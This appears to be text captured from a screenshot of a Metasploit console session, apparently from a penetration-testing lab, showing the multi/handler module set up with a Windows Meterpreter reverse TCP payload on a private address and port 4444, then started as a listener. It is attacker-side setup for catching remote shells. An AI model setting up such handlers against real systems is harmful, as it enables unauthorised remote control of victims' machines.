 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, proces
LHOST     10.11.0.4        yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.11.0.4:4444